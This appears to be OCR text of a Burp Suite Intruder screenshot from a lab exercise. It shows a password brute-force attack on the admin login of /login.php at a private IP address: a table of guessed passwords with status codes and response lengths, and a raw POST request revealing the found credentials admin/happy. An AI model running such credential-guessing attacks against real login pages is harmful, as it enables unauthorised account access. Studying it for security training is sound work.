 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
1957 admin happy 302 718
0 302 557
1 admin !@#$% 302 557
2 admin !@#$%^ 302 557
3 admin !@#$%^& 302 557
4 admin !@#$%^&* 302 557
5 admin !root 302 557
6 admin $SRV 302 557
7 admin $secure$ 302 557
8 admin *3noguru 302 557
9 admin @#$%^& 302 557
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.61.145
Content-Length: 29
Cache-Control: max-age=0
Origin: http://192.168.61.145
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.61.145/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=happy
? < + > Type a search term 0 matches
Finished